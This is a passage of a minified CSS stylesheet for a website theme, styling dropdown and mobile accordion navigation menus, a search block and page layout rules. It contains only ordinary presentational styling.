.sf-depth-1{border-bottom-color:#0088CD;}.region-main-navigation #superfish-main li > ul{display:none !important;}.region-main-navigation #superfish-main li.sfHover > ul{display:block !important;}.region-main-navigation #superfish-main li a,.region-main-navigation #superfish-main li span{color:#FFFFFF;text-decoration:none;font-size:1.25rem;font-weight:300;padding:0;}.region-main-navigation #superfish-main li.sf-depth-2,.region-main-navigation #superfish-main li.sf-depth-3,.region-main-navigation #superfish-main li.sf-depth-4{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#FFFFFF;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:3rem;width:100%;}.region-main-navigation #superfish-main li.sf-depth-2 a,.region-main-navigation #superfish-main li.sf-depth-2 span,.region-main-navigation #superfish-main li.sf-depth-3 a,.region-main-navigation #superfish-main li.sf-depth-3 span,.region-main-navigation #superfish-main li.sf-depth-4 a,.region-main-navigation #superfish-main li.sf-depth-4 span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000000 !important;height:3rem;min-width:10.875rem;overflow:hidden;padding:0 1rem;width:100%;}.region-main-navigation #superfish-main li.sf-depth-2 a:hover,.region-main-navigation #superfish-main li.sf-depth-2 a:focus,.region-main-navigation #superfish-main li.sf-depth-2 span:hover,.region-main-navigation #superfish-main li.sf-depth-2 span:focus,.region-main-navigation #superfish-main li.sf-depth-3 a:hover,.region-main-navigation #superfish-main li.sf-depth-3 a:focus,.region-main-navigation #superfish-main li.sf-depth-3 span:hover,.region-main-navigation #superfish-main li.sf-depth-3 span:focus,.region-main-navigation #superfish-main li.sf-depth-4 a:hover,.region-main-navigation #superfish-main li.sf-depth-4 a:focus,.region-main-navigation #superfish-main li.sf-depth-4 span:hover,.region-main-navigation #superfish-main li.sf-depth-4 span:focus{background-color:#00659B;color:#FFFFFF !important;}.region-main-navigation #superfish-main li.sf-depth-2 a:hover.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-2 a:focus.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-2 span:hover.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-2 span:focus.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-3 a:hover.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-3 a:focus.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-3 span:hover.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-3 span:focus.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-4 a:hover.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-4 a:focus.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-4 span:hover.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-4 span:focus.menuparent::after{background-image:url("/themes/custom/sault/src/000_assets/icons/icon__angle-right--white.svg");}.region-main-navigation #superfish-main li.sf-depth-2 a.menuparent,.region-main-navigation #superfish-main li.sf-depth-2 span.menuparent,.region-main-navigation #superfish-main li.sf-depth-3 a.menuparent,.region-main-navigation #superfish-main li.sf-depth-3 span.menuparent,.region-main-navigation #superfish-main li.sf-depth-4 a.menuparent,.region-main-navigation #superfish-main li.sf-depth-4 span.menuparent{padding:0 2rem 0 1rem;}.region-main-navigation #superfish-main li.sf-depth-2 a.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-2 span.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-3 a.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-3 span.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-4 a.menuparent::after,.region-main-navigation #superfish-main li.sf-depth-4 span.menuparent::after{background-image:url("/themes/custom/sault/src/000_assets/icons/icon__angle-right--black.svg");background-position:center;background-repeat:no-repeat;content:'';display:block;height:12px;position:absolute;right:1rem;width:12px;top:38%;}.region-main-navigation #superfish-main li.sf-depth-1 > ul{top:100%;}.region-main-navigation #superfish-main li.sf-depth-2 > ul{left:100%;top:-1px;}.region-main-navigation #superfish-main li.sf-depth-2 > ul a,.region-main-navigation #superfish-main li.sf-depth-2 > ul span{font-size:1rem;}.region-main-navigation #superfish-main li.sf-depth-3 > ul{margin-left:-webkit-calc(-1.25rem);margin-left:calc(-1.25rem);}.region-main-navigation #superfish-main li.sf-depth-4 > ul{display:none !important;}.region-main-navigation #superfish-main li.sf-depth-4::after{background-image:none !important;}.region-main-navigation .menu--search{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}.region-main-navigation .menu--search .nav--search{height:1.5rem;list-style:none;margin:0;padding:0;width:1.5rem;}.region-main-navigation .menu--search .nav--search .searchToggle{cursor:pointer;display:block;font-size:0;height:1.5rem;line-height:20px;position:relative;width:1.5rem;}@media all and (min-width:64em){.region-main-navigation .menu--search .nav--search .searchToggle{height:1.25rem;width:1.25rem;}}.region-main-navigation .menu--search .nav--search .searchToggle::after{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__search-white.svg);background-repeat:no-repeat;background-size:contain;content:'';display:block;height:100%;position:absolute;right:0;top:0;visibility:visible;width:100%;}.region-main-navigation .block--main-navigation{height:100%;}@media all and (min-width:64em){.region-main-navigation .block--main-navigation{margin-left:0;}}@media all and (min-width:120em){.region-main-navigation .block--main-navigation{margin-left:auto;}}.region-main-navigation .block--main-navigation .block__content{height:100%;}.region-main-navigation .block--main-navigation .menu__body{height:100%;}.region-main-navigation .mobile-menu-only{display:none;}@media all and (min-width:20em) and (max-width:63.9375em){.region-main-navigation .mobile-menu-only{display:block;}}.block--main-navigation .sf-accordion-toggle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;}.block--main-navigation .sf-accordion-toggle a{position:relative;margin-top:0.55rem;margin-bottom:0.55rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:5px;height:3px;}.block--main-navigation .sf-accordion-toggle a,.block--main-navigation .sf-accordion-toggle a::before,.block--main-navigation .sf-accordion-toggle a::after{display:block;width:2rem;height:0.2rem;background-color:#FFFFFF;outline:1px solid transparent;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:background-color,transform;transition-property:background-color,transform,-webkit-transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.block--main-navigation .sf-accordion-toggle a::before,.block--main-navigation .sf-accordion-toggle a::after{position:absolute;content:"";}.block--main-navigation .sf-accordion-toggle a::before{top:-0.55rem;}.block--main-navigation .sf-accordion-toggle a::after{top:0.55rem;}@media all and (min-width:20em){.block--main-navigation .sf-accordion-toggle a{height:4px;}}.block--main-navigation .sf-accordion-toggle a::after,.block--main-navigation .sf-accordion-toggle a::before{border-radius:5px;height:3px;}@media all and (min-width:20em){.block--main-navigation .sf-accordion-toggle a::after,.block--main-navigation .sf-accordion-toggle a::before{height:4px;}}.block--main-navigation .sf-accordion-toggle a span{display:block;font-size:0;height:32px;left:0;position:absolute;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;}.block--main-navigation .sf-accordion-toggle a:focus span,.block--main-navigation .sf-accordion-toggle a:hover span{outline:1px dotted #FFFFFF;}.block--main-navigation .sf-menu.sf-accordion{background:#FFFFFF;display:block;min-height:100vh;max-height:-webkit-fill-available;left:-100%;position:fixed;top:0;visibility:hidden;width:-webkit-calc(100vw - 7.5rem);width:calc(100vw - 7.5rem);z-index:9999;overflow-y:scroll;}.block--main-navigation .sf-menu.sf-accordion.sf-expanded{-webkit-animation:slide-in 0.5s ease-in;animation:slide-in 0.5s ease-in;left:0%;visibility:visible;}.block--main-navigation .sf-menu.sf-accordion:not(.sf-expanded){-webkit-animation:slide-out 0.5s ease-in;animation:slide-out 0.5s ease-in;left:-100%;visibility:hidden;}.block--main-navigation .sf-menu.sf-accordion.sf-hidden{display:none;}.block--main-navigation .sf-menu.sf-accordion,.block--main-navigation .sf-menu.sf-accordion ul{list-style:none;margin:0;padding:2.5rem 0 0;}.block--main-navigation .sf-menu.sf-accordion li{border-bottom:1px solid #B7B7B7;padding:0;z-index:1;}.block--main-navigation .sf-menu.sf-accordion li > span,.block--main-navigation .sf-menu.sf-accordion li > a,.block--main-navigation .sf-menu.sf-accordion li.button--back > button{background-color:transparent;color:#000000;display:block;font-size:1rem;font-weight:700;height:100%;padding:1.5rem 2.75rem 1.5rem 1.75rem;position:relative;text-align:left;text-decoration:none;width:100%;}.block--main-navigation .sf-menu.sf-accordion li > span.menuparent,.block--main-navigation .sf-menu.sf-accordion li > a,.block--main-navigation .sf-menu.sf-accordion li.button--back > button{border:1px solid transparent;cursor:pointer;}.block--main-navigation .sf-menu.sf-accordion li > span.menuparent::after,.block--main-navigation .sf-menu.sf-accordion li > a::after,.block--main-navigation .sf-menu.sf-accordion li.button--back > button::after{background-position:center;background-repeat:no-repeat;background-size:1rem;content:' ';height:100%;position:absolute;right:1.75rem;top:0;width:1rem;}.block--main-navigation .sf-menu.sf-accordion li > span.menuparent:focus,.block--main-navigation .sf-menu.sf-accordion li > a:focus,.block--main-navigation .sf-menu.sf-accordion li.button--back > button:focus{border:1px solid #00659B;outline:0;}.block--main-navigation .sf-menu.sf-accordion li > span.menuparent:hover,.block--main-navigation .sf-menu.sf-accordion li > a:hover,.block--main-navigation .sf-menu.sf-accordion li.button--back > button:hover{background-color:#00659B;color:#FFFFFF;}.block--main-navigation .sf-menu.sf-accordion li > span.menuparent:hover::after,.block--main-navigation .sf-menu.sf-accordion li > a:hover::after,.block--main-navigation .sf-menu.sf-accordion li.button--back > button:hover::after{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__long-arrow-right--white.svg);}.block--main-navigation .sf-menu.sf-accordion li > span.menuparent::after,.block--main-navigation .sf-menu.sf-accordion li > a::after,.block--main-navigation .sf-menu.sf-accordion li.button--back > button::after{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__long-arrow-right.svg);}.block--main-navigation .sf-menu.sf-accordion li.sf-clone-parent a,.block--main-navigation .sf-menu.sf-accordion li.sf-clone-parent span{font-size:1.5rem;}.block--main-navigation .sf-menu.sf-accordion li.menuparent.sf-expanded > ul{-webkit-animation:slide-in 0.5s ease-in;animation:slide-in 0.5s ease-in;left:0%;visibility:visible;}.block--main-navigation .sf-menu.sf-accordion li.menuparent:not(.sf-expanded) > ul{-webkit-animation:slide-out 0.5s ease-in;animation:slide-out 0.5s ease-in;left:-100%;visibility:hidden;}.block--main-navigation .sf-menu.sf-accordion li.menuparent > ul.sf-hidden{display:none;}.block--main-navigation .sf-menu.sf-accordion li.menuparent ul{background:#FFFFFF;border-right:1px solid #000000;display:block;height:100vh;max-height:-webkit-fill-available;left:-webkit-calc(-100% - 1px);left:calc(-100% - 1px);overflow-y:scroll;position:fixed;top:0;width:-webkit-calc(100vw - 7.5rem);width:calc(100vw - 7.5rem);z-index:1;}.block--main-navigation .sf-menu.sf-accordion .button--close{background-color:rgba(0,0,0,0.75);display:block;height:100%;padding:0;position:absolute;right:-7.5rem;top:0;width:7.5rem;}.block--main-navigation .sf-menu.sf-accordion .button--close.fixed{position:fixed;right:0;}.block--main-navigation .sf-menu.sf-accordion .button--close button{background-color:transparent;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__close--white.svg);background-position:center 2.75rem;background-repeat:no-repeat;background-size:1.5rem;border:0;color:#FFFFFF;cursor:pointer;font-size:0;height:100%;padding:1rem;width:100%;}.block--main-navigation .sf-menu.sf-accordion .button--close button:focus,.block--main-navigation .sf-menu.sf-accordion .button--close button:hover{background-color:rgba(255,255,255,0.3);}.block--main-navigation .sf-menu.sf-accordion .button--back button{border:0;cursor:pointer;}.block--main-navigation .sf-menu.sf-accordion .button--back button::after{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__long-arrow-left.svg) !important;}.block--main-navigation .sf-menu.sf-accordion .button--back button:hover::after{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__long-arrow-left--white.svg) !important;}@keyframes slide-in{from{left:-100%;visibility:visible;}to{left:0;visibility:hidden;}}@keyframes slide-out{from{left:0;visibility:visible;}to{left:-100%;visibility:hidden;}}.block--whirlwind-search-block .top-searched-items{position:relative;padding-top:2rem;color:#FFFFFF;letter-spacing:.28px;line-height:1;font-size:0.8rem;line-height:1.5;}.block--whirlwind-search-block .top-searched-items .form-item-search{padding-bottom:2rem;}@media all and (min-width:568px){.block--whirlwind-search-block .top-searched-items{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.block--whirlwind-search-block .top-searched-items{font-size:1rem;line-height:1.5;}}.block--whirlwind-search-block .top-searched-items .form-item__label{font-weight:bold;margin-bottom:8px;display:block;color:#FFFFFF;}.block--whirlwind-search-block .top-searched-items p,.block--whirlwind-search-block .top-searched-items a{color:#FFFFFF;text-decoration:none;font-size:0.8rem;line-height:1.5;font-weight:normal;}@media all and (min-width:568px){.block--whirlwind-search-block .top-searched-items p,.block--whirlwind-search-block .top-searched-items a{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.block--whirlwind-search-block .top-searched-items p,.block--whirlwind-search-block .top-searched-items a{font-size:1rem;line-height:1.5;}}.block--whirlwind-search-block .top-searched-items p + p,.block--whirlwind-search-block .top-searched-items a + p{margin-top:0;}.block--whirlwind-search-block .top-searched-items a{color:#FFFFFF;}.block--whirlwind-search-block .top-searched-items a:hover{text-decoration:underline;}.block--whirlwind-search-block .form-text{background:transparent;border:0;border-radius:0;padding:2rem 0;border-bottom:1px solid #FFFFFF;color:#FFFFFF;margin-top:1rem;margin-bottom:unset;font-size:1.75rem;line-height:1;}@media all and (min-width:64em){.block--whirlwind-search-block .form-text{font-size:2.5rem;padding:3rem 0;}}.block--whirlwind-search-block input[type='text']{color:#FFFFFF;}.block--whirlwind-search-block input[type='text']::-webkit-input-placeholder{color:#FFFFFF;opacity:1;}.block--whirlwind-search-block input[type='text']::-moz-placeholder{color:#FFFFFF;opacity:1;}.block--whirlwind-search-block input[type='text']:-ms-input-placeholder{color:#FFFFFF;opacity:1;}.block--whirlwind-search-block input[type='text']::-ms-input-placeholder{color:#FFFFFF;opacity:1;}.block--whirlwind-search-block input[type='text']::placeholder{color:#FFFFFF;opacity:1;}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block--whirlwind-search-block input[type='text']{height:4.5rem;border-color:#FFFFFF;}}@media all and (-ms-high-contrast:none) and (min-width:64em){.block--whirlwind-search-block input[type='text']{height:6.5rem;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block--whirlwind-search-block input.form-text[type='text']::-ms-clear,.block--whirlwind-search-block input.orm-text[type='text']::-ms-reveal{display:none;width:0;height:0;}}.block--whirlwind-search-block .form-item--textfield .form-item__label{padding-bottom:0;}.block--whirlwind-search-block .form-submit{background:transparent;padding:.5px;cursor:pointer;display:inline-block;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__arrown-right--white.svg);background-repeat:no-repeat;background-position:center;height:20px;width:20px;border-radius:0;border:0;background-size:20px 20px;}.block--whirlwind-search-block .form-submit:hover{background-color:transparent;}.block--whirlwind-search-block .form-actions{position:absolute;top:60%;right:0;}@media all and (min-width:64em){.block-superfish{width:100%;}.sf-hidden{background:transparent !important;border:0 none !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px !important;margin:!important;overflow:hidden !important;padding:0 !important;width:1px !important;}ul.sf-menu,ul.sf-menu li{list-style:none;}ul.sf-menu,ul.sf-menu ul,ul.sf-menu ol,ul.sf-menu li,ul.sf-menu a,ul.sf-menu span,ul.sf-menu div{margin:0;padding:0;}ul.sf-menu{line-height:1.0;z-index:497;}ul.sf-menu ul{left:0;position:absolute;top:-9999px;width:12em;}ul.sf-menu ul li{width:100%;}ul.sf-menu li{float:left;position:relative;z-index:498;}ul.sf-menu a,ul.sf-menu span.nolink{display:block;padding:1em 1.5em;position:relative;}ul.sf-menu li:hover,ul.sf-menu li.sfHover,ul.sf-menu li:hover ul,ul.sf-menu li.sfHover ul{z-index:499;}ul.sf-menu li:hover > ul,ul.sf-menu li.sfHover > ul{left:0;top:2.5em;}ul.sf-menu li li:hover > ul,ul.sf-menu li li.sfHover > ul{left:12em;top:0;}ul.sf-menu.menu,ul.sf-menu.menu ul,ul.sf-menu.menu li{margin:0;padding:0;}ul.sf-menu .sf-with-ul{padding-right:3em;}ul.sf-menu .sf-sub-indicator{height:12px;line-height:9999px;opacity:0.75;overflow:hidden;position:absolute;right:0.75em;speak:none;text-indent:-9999px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:12px;}ul.sf-menu .sf-sub-indicator:after{content:"▼";left:0;line-height:1;position:absolute;text-indent:0;top:0;}ul.sf-menu ul .sf-sub-indicator:after{content:"►";}ul.sf-menu a:focus > .sf-sub-indicator,ul.sf-menu a:hover > .sf-sub-indicator,ul.sf-menu a:active > .sf-sub-indicator,ul.sf-menu li:hover > a > .sf-sub-indicator,ul.sf-menu li.sfHover > a > .sf-sub-indicator,ul.sf-menu span.nolink:hover > .sf-sub-indicator,ul.sf-menu li:hover > span.nolink > .sf-sub-indicator,ul.sf-menu li.sfHover > span.nolink > .sf-sub-indicator{opacity:1;}ul.sf-menu.sf-horizontal.sf-shadow ul,ul.sf-menu.sf-vertical.sf-shadow ul,ul.sf-menu.sf-navbar.sf-shadow ul ul{-webkit-box-shadow:2px 2px 10px rgba(0,0,0,0.5);box-shadow:2px 2px 10px rgba(0,0,0,0.5);}ul.sf-menu.sf-shadow ul.sf-shadow-off{-webkit-box-shadow:none;box-shadow:none;}ul.sf-menu li.sf-multicolumn-column{display:inline;float:left;}ul.sf-menu li.sf-parent-children-1 ul.sf-multicolumn{width:12em;}ul.sf-menu li.sf-parent-children-2 ul.sf-multicolumn{width:24em;}ul.sf-menu li.sf-parent-children-3 ul.sf-multicolumn{width:36em;}ul.sf-menu li.sf-parent-children-4 ul.sf-multicolumn{width:48em;}ul.sf-menu li.sf-parent-children-5 ul.sf-multicolumn{width:60em;}ul.sf-menu li.sf-parent-children-6 ul.sf-multicolumn{width:72em;}ul.sf-menu li.sf-parent-children-7 ul.sf-multicolumn{width:84em;}ul.sf-menu li.sf-parent-children-8 ul.sf-multicolumn{width:96em;}ul.sf-menu li.sf-parent-children-9 ul.sf-multicolumn{width:108em;}ul.sf-menu li.sf-parent-children-10 ul.sf-multicolumn{width:120em;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(1){width:50%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(1){width:32.333%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(1){width:25%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(5),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(5):nth-last-child(1){width:20%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(6),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(5),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(5):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(6):nth-last-child(1){width:16.665%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(7),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(6),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(5),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(5):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(6):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(7):nth-last-child(1){width:14.2855%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(8),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(7),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(6),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(5),ul.sf-menu li.sf-multicolumn-column:nth-child(5):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(6):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(7):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(8):nth-last-child(1){width:14.2855%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(9),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(8),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(7),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(6),ul.sf-menu li.sf-multicolumn-column:nth-child(5):nth-last-child(5),ul.sf-menu li.sf-multicolumn-column:nth-child(6):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(7):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(8):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(9):nth-last-child(1){width:11.111%;}ul.sf-menu li.sf-multicolumn-column:nth-child(1):nth-last-child(10),ul.sf-menu li.sf-multicolumn-column:nth-child(2):nth-last-child(9),ul.sf-menu li.sf-multicolumn-column:nth-child(3):nth-last-child(8),ul.sf-menu li.sf-multicolumn-column:nth-child(4):nth-last-child(7),ul.sf-menu li.sf-multicolumn-column:nth-child(5):nth-last-child(6),ul.sf-menu li.sf-multicolumn-column:nth-child(6):nth-last-child(5),ul.sf-menu li.sf-multicolumn-column:nth-child(7):nth-last-child(4),ul.sf-menu li.sf-multicolumn-column:nth-child(8):nth-last-child(3),ul.sf-menu li.sf-multicolumn-column:nth-child(9):nth-last-child(2),ul.sf-menu li.sf-multicolumn-column:nth-child(10):nth-last-child(1){width:10%;}ul.sf-menu.sf-vertical{width:12em;}ul.sf-menu.sf-vertical li{width:100%;}ul.sf-menu.sf-vertical li:hover > ul,ul.sf-menu.sf-vertical li.sfHover > ul{left:12em;top:0;}ul.sf-menu.sf-vertical .sf-sub-indicator:after{content:"►";}ul.sf-menu.sf-navbar{position:relative;}ul.sf-menu.sf-navbar li{position:static;}ul.sf-menu.sf-navbar li li{position:relative;}ul.sf-menu.sf-navbar li ul,ul.sf-menu.sf-navbar li li li{width:100%;}ul.sf-menu.sf-navbar li li{width:auto;float:left;}ul.sf-menu.sf-navbar li li:hover > ul,ul.sf-menu.sf-navbar li li.sfHover > ul,ul.sf-menu.sf-navbar > li.active-trail > ul{left:0;top:2.5em;}ul.sf-menu.sf-navbar li li li:hover > ul,ul.sf-menu.sf-navbar li li li.sfHover > ul{left:12em;top:0;}ul.sf-menu.sf-navbar ul .sf-sub-indicator:after{content:"▼";}ul.sf-menu.sf-navbar ul ul .sf-sub-indicator:after{content:"►";}ul.sf-menu.sf-accordion{display:none;position:absolute;}ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{float:left;width:100%;}ul.sf-menu.sf-accordion ul{margin:0;padding:0;}ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded > ul{left:auto !important;position:relative;top:auto !important;}ul.sf-menu.sf-accordion .sf-sub-indicator:after{content:"▼";}ul.sf-menu.sf-accordion.sf-accordion-with-buttons .sf-accordion-button:after{content:"▼";margin:0 0 0 1em;}ul.sf-menu.sf-accordion.sf-accordion-with-buttons li.sf-expanded > .sf-accordion-button:after{content:"▲";}ul.sf-menu.rtl,ul.sf-menu.rtl li{float:right;}ul.sf-menu.rtl li:hover > ul,ul.sf-menu.rtl li.sfHover > ul{left:auto;right:0;}ul.sf-menu.rtl li li:hover > ul,ul.sf-menu.rtl li li.sfHover > ul{left:auto;right:12em;}ul.sf-menu.rtl ul{left:auto;right:0;}ul.sf-menu.rtl .sf-sub-indicator{left:0.75em;right:auto;}ul.sf-menu.rtl.sf-horizontal ul .sf-sub-indicator:after{content:"◄";}ul.sf-menu.rtl.sf-horizontal.sf-shadow ul,ul.sf-menu.rtl.sf-vertical.sf-shadow ul,ul.sf-menu.rtl.sf-navbar.sf-shadow ul ul{-webkit-box-shadow:-2px 2px 10px rgba(0,0,0,0.5);box-shadow:-2px 2px 10px rgba(0,0,0,0.5);}ul.sf-menu.rtl li.sf-multicolumn-column{float:right;}ul.sf-menu.rtl.sf-vertical li:hover > ul,ul.sf-menu.rtl.sf-vertical li.sfHover > ul{left:auto;right:12em;}ul.sf-menu.rtl.sf-vertical .sf-sub-indicator:after{content:"◄";}ul.sf-menu.rtl.sf-navbar li li{float:right;}ul.sf-menu.rtl.sf-navbar ul ul .sf-sub-indicator:after{content:"◄";}ul.sf-menu.rtl.sf-navbar li li:hover > ul,ul.sf-menu.rtl.sf-navbar li li.sfHover > ul{left:auto;right:0;}ul.sf-menu.rtl.sf-navbar li li li:hover > ul,ul.sf-menu.rtl.sf-navbar li li li.sfHover > ul{left:auto;right:12em;}ul.sf-menu.rtl.sf-accordion.sf-expanded,ul.sf-menu.rtl.sf-accordion li.sf-expanded > ul{right:auto !important;}}.page-node-type-page .l-main,.page-term-type-category .l-main{margin:1px;}.page-node-type-page .banner__title,.page-term-type-category .banner__title{margin:0;}.page-node-type-page .region-page,.page-node-type-page .region-category,.page-term-type-category .region-page,.page-term-type-category .region-category{position:relative;}.page-node-type-page .page,.page-term-type-category .page{margin-bottom:-2rem;}@media all and (min-width:48em){.page-node-type-page .page,.page-term-type-category .page{margin-bottom:-4rem;}}.page-node-type-page .menu--main,.page-term-type-category .menu--main{position:absolute;width:100%;top:-68px;left:0;background-color:#59773A;}@media all and (max-width:47.9375em){.page-node-type-page .menu--main,.page-term-type-category .menu--main{top:-47px;}}.page-node-type-page .menu--main .nav--main,.page-term-type-category .menu--main .nav--main{width:100%;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:35px;}.page-node-type-page .menu--main .nav--main .nav__item,.page-term-type-category .menu--main .nav--main .nav__item{padding-left:32px;}@media all and (max-width:63.9375em){.page-node-type-page .menu--main .nav--main .nav__item,.page-term-type-category .menu--main .nav--main .nav__item{display:none;padding-left:0;border:1px solid #B7B7B7;border-top:0;background-color:#FFFFFF;}.page-node-type-page .menu--main .nav--main .nav__item a,.page-term-type-category .menu--main .nav--main .nav__item a{padding-left:1.5rem;border:0;}}@media all and (max-width:35.4375em){.page-node-type-page .menu--main .nav--main .nav__item a,.page-term-type-category .menu--main .nav--main .nav__item a{padding-left:1rem;}}@media all and (max-width:63.9375em){.page-node-type-page .menu--main .nav--main,.page-term-type-category .menu--main .nav--main{padding-left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.page-node-type-page .menu--main .nav--main .show-display,.page-term-type-category .menu--main .nav--main .show-display{display:block;}}@media all and (min-width:64em){.page-node-type-page .menu--main,.page-term-type-category .menu--main{overflow-x:auto;overflow-y:hidden;}}.page-node-type-page .menu--main .nav__link,.page-term-type-category .menu--main .nav__link{background-color:#FFFFFF;border:1px solid #B7B7B7;border-top:0;color:#000000;font-weight:normal;height:3rem;line-height:3rem;white-space:nowrap;width:100%;display:block;}.page-node-type-page .menu--main .nav__link:hover,.page-node-type-page .menu--main .nav__link:active,.page-node-type-page .menu--main .nav__link:focus,.page-term-type-category .menu--main .nav__link:hover,.page-term-type-category .menu--main .nav__link:active,.page-term-type-category .menu--main .nav__link:focus{background-color:#00659B;border-color:#00659B;color:#FFFFFF;text-decoration:none;}@media all and (min-width:48em){.page-node-type-page .menu--main .nav__link,.page-term-type-category .menu--main .nav__link{height:4.25rem;line-height:4.25rem;}}@media all and (min-width:64em){.page-node-type-page .menu--main .nav__link,.page-term-type-category .menu--main .nav__link{background:none;border:0;color:#FFFFFF;display:block;text-align:center;width:auto;}.page-node-type-page .menu--main .nav__link:hover,.page-node-type-page .menu--main .nav__link:active,.page-node-type-page .menu--main .nav__link:focus,.page-node-type-page .menu--main .nav__link .active,.page-term-type-category .menu--main .nav__link:hover,.page-term-type-category .menu--main .nav__link:active,.page-term-type-category .menu--main .nav__link:focus,.page-term-type-category .menu--main .nav__link .active{background:none;border-bottom:0.4rem solid rgba(255,255,255,0.5);}}.page-node-type-page .menu--main .is-active-trail a,.page-term-type-category .menu--main .is-active-trail a{font-weight:bold;display:block;height:100%;}@media all and (min-width:64em){.page-node-type-page .menu--main .is-active-trail a,.page-term-type-category .menu--main .is-active-trail a{border-bottom:0.4rem solid rgba(255,255,255,0.5);}}@media all and (max-width:63.9375em){.page-node-type-page .menu--main .is-active-trail a,.page-term-type-category .menu--main .is-active-trail a{display:none;}}.page-node-type-page .menu--main .sections,.page-term-type-category .menu--main .sections{background:none;border:0;color:#FFFFFF;cursor:pointer;font-weight:bold;font-size:1rem;line-height:1.5;height:3rem;padding-left:1rem;position:relative;text-align:left;width:100%;}@media all and (min-width:568px){.page-node-type-page .menu--main .sections,.page-term-type-category .menu--main 